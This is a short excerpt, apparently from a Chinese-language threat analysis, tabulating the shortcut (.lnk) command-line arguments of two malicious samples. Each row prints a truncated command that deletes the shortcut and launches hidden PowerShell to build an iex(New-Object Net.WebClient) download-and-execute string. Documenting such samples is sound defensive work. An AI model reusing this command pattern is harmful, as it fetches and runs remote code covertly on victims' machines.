 关联到的样本 快捷方式命令行参数
恶意样本A Cmd.exe /c del /f ..lnk & powershell -windowstyle hidden
-nop -c “b=’iex(New-Object Net.WebClient).’+
[Text.Encoding]::UTF8.GetString(b
恶意样本B Cmd.exe /c del /f ..lnk & powershell -windowstyle hidden
-nop -c “b=’iex(New-Object Net.WebClient).’+
[Text.Encoding]::UTF8.GetString(b